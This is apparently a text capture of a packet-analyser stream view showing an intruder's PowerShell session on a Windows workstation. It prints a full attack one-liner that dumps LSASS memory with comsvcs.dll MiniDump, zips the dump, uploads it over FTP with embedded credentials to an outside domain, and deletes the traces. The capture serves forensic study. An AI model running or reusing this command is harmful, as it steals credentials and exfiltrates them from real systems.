 whoami
ws02\rpaker
PS C:\Windows\system32> hostname
ws02
PS C:\Windows\system32> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
CORP\athomson
CORP\Domain Admins
rpaker
The command completed successfully.
PS C:\Windows\system32> Remove-Item -Path C:\windows\temp\3858793632.pmd -Force -ErrorAction Ignore; rundll32.exe C:
\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\windows\temp\3858793632.pmd full | out-host; Compress-
Archive  C:\windows\temp\3858793632.pmd  C:\windows\temp\3858793632.zip;Remove-Item -Path C:\windows\temp\3858793632.pmd
-Force -ErrorAction Ignore;$cl = New-Object System.Net.WebClient;$f = "C:\windows\temp\3858793632.zip";$s = "ftp://
ftpuser:SZC0aBomFG@windowsliveupdater.com/3858793632.zip";$u = New-Object System.Uri($s);$cl.UploadFile($u, $f);Remove-
Item -Path C:\windows\temp\3858793632.zip -Force -ErrorAction Ignore;
PS C:\Windows\system32> exit
5 client pkts, 4 server pkts, 8 turns.
Entire conversation (1,117 bytes) Show data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help